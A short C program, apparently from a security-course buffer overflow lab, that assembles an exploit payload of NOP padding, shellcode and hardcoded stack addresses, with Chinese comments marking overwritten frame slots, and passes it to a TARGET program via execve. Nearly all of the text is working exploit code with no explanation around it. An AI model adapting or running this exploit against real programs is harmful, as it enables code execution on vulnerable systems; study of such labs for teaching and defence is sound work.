 int main(void)
{
char payload[201];
//前136字节
memset(payload,'\x90',15);
memcpy(payload + 15,shellcode,45);
memset(payload + 60,'\x90',12);
//ebp-8, a, 改为buf基址
memcpy(payload + 72,"\xb0\xfc\xff\xbf",4);
//ebp-4, p
memcpy(payload + 76,"\x0c\xa0\x04\x08",4);
memset(payload + 80,'\x90',120);
payload[200] = '\x00';
char *args[] = { TARGET, payload, NULL };
char *env[] = { NULL };
execve(TARGET, args, env);
fprintf(stderr, "execve failed.\n");
return 0;
}